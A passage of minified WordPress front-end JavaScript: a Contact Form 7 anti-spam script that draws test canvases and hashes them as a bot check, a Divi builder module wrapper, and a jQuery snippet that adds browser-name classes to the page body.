r=function(e){var n,t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r="",o=!0,a="Bot test <canvas> 1.1",d=document.getElementById("canvas"+e),l=document.getElementById("canvas"+e+"-iframe"),c=(null==l?void 0:l.contentDocument)||(null==l||null===(n=l.contentWindow)||void 0===n?void 0:n.document),u=i&&c?c.createElement("canvas"):document.createElement("canvas");if(u&&"function"==typeof u.getContext){t=u.getContext("2d");try{u.setAttribute("width","220"),u.setAttribute("height","30"),null===t?o=!1:(t.textBaseline="top",t.font="14px 'Arial'",t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(53,1,62,20),t.fillStyle="#069",t.fillText(a,2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText(a,4,17))}catch(e){var s,f;void 0===(t=null===(s=u=document.createElement("canvas"))||void 0===s?void 0:s.getContext("2d"))||"function"!=typeof(null===(f=u)||void 0===f||null===(f=f.getContext("2d"))||void 0===f?void 0:f.fillText)?o=!1:(u.setAttribute("width","220"),u.setAttribute("height","30"),null===t?o=!1:(t.textBaseline="top",t.font="14px 'Arial'",t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.fillText(a,2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText(a,4,17)))}if(o&&u&&"function"==typeof u.toDataURL){r=u.toDataURL("image/png");try{if("boolean"==typeof r||void 0===r)throw new Error("Unable to load image")}catch(e){r=""}0===r.indexOf("data:image/png")||(o=!1)}else o=!1}else o=!1;if(o){var m=document.createElement("div");m.innerHTML="Hash: "+r.hashCode(),d&&u&&(d.appendChild(u),d.appendChild(m))}else{var v=document.createElement("div");v.innerHTML="Canvas failed",d&&d.appendChild(v)}};window.canvasCount=0,r("1"),r("2"),r("3",!0),r("4",!0),r("5",!0),n.remove()}(l)),l.querySelector("input[name="+a+"_language]")&&function(n,t){n.append(e("browser_language",t()))}(l,t)}}else console.error("CF7 Antispam: hidden-fields-container not found")}}n=function(){window.wpcf7&&(wpcf7.cached=0===parseInt(cf7a_settings.disableReload)&&wpcf7.cached,function(){var e=document.querySelectorAll(".wpcf7");if(e.length){var n,t=function(e,n){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!t){if(Array.isArray(e)||(t=function(e,n){if(e){if("string"==typeof e)return i(e,n);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?i(e,n):void 0}}(e))||n&&e&&"number"==typeof e.length){t&&(e=t);var _n=0,r=function(){};return{s:r,n:function(){return _n>=e.length?{done:!0}:{done:!1,value:e[_n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,d=!1;return{s:function(){t=t.call(e)},n:function(){var e=t.next();return a=e.done,e},e:function(e){d=!0,o=e},f:function(){try{a||null==t.return||t.return()}finally{if(d)throw o}}}}(e);try{for(t.s();!(n=t.n()).done;)r(n.value)}catch(e){t.e(e)}finally{t.f()}}}(),"undefined"!=typeof MutationObserver?new MutationObserver(function(e){e.forEach(function(e){"childList"===e.type&&e.addedNodes.forEach(function(e){if(e.nodeType===Node.ELEMENT_NODE){var n=e;n.classList.contains("wpcf7")&&r(n),n.querySelectorAll(".wpcf7").forEach(function(e){r(e)})}})})}).observe(document.body,{childList:!0,subtree:!0}):console.warn("CF7 Antispam: MutationObserver not supported"))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()}();
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});
(function($){$(function(){var user_agent=navigator.userAgent;var is_opera_edge;var browser=user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i)||[];var browser_name='';var browser_class='';if(/trident/i.test(browser[0])){browser_name='ie'}else if(browser[0]==='Chrome'){is_opera_edge=user_agent.match(/\b(OPR|Edge)/);if(is_opera_edge!==null){browser_name=is_opera_edge[0].replace('OPR','opera')}}
if(''===browser_name){if('standalone' in window.navigator&&!window.navigator.standalone){browser_name='uiwebview'}else{browser_name=browser[0]&&''!==browser[0]?browser[0]:navigator.appName}}
browser_name=browser_name.toLowerCase();switch(browser_name){case 'msie':browser_class='ie';break;case 'firefox':browser_class='gecko';break;default:browser_class=browser_name;break}
if(user_agent.match(/iPhone/)){browser_class+=' iphone'}
$('body').addClass(browser_class)})})(jQuery);